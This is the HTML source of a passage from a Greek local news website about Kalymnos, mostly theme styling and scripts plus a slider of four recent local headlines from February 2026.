.slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-69735","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33488";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8372";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/"  rel="bookmark" class="td-image-wrap " title="Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/paliotreis-324x382.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/"  rel="bookmark" title="Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)">Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T15:09:13+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/"  rel="bookmark" class="td-image-wrap " title="Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/karnabal--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/"  rel="bookmark" title="Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026">Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T13:17:06+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/"  rel="bookmark" class="td-image-wrap " title="&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/smashed-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/"  rel="bookmark" title="&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου">&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:56:04+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%cf%84%cf%81%ce%af%ce%b1-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%bf-%cf%86%ce%b5%ce%ba-%ce%b7-%cf%83%cf%87%ce%bf%ce%bb%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Τρία χρόνια μετά το ΦΕΚ: Η Σχολή Μηχανικών της ΑΕΝ Καλύμνου παραμένει στα χαρτιά -11 μήνες για τους Πλοιάρχους, πάνω από 6 χρόνια για τους Μηχανικούς !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/image-18-324x400.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%cf%84%cf%81%ce%af%ce%b1-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%bf-%cf%86%ce%b5%ce%ba-%ce%b7-%cf%83%cf%87%ce%bf%ce%bb%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba/"  rel="bookmark" title="Τρία χρόνια μετά το ΦΕΚ: Η Σχολή Μηχανικών της ΑΕΝ Καλύμνου παραμένει στα χαρτιά -11 μήνες για τους Πλοιάρχους, πάνω από 6 χρόνια για τους Μηχανικούς !">Τρία χρόνια μετά το ΦΕΚ: Η Σχολή Μηχανικών της ΑΕΝ Καλύμνου παραμένει στα χαρτιά -11 μήνες για τους Πλοιάρχους, πάνω από 6 χρόνια για...</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:14:51+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%cf%84%cf%81%ce%af%ce%b1-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%bf-%cf%86%ce%b5%ce%ba-%ce%b7-%cf%83%cf%87%ce%bf%ce%bb%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69821006bf60f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"69735","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async 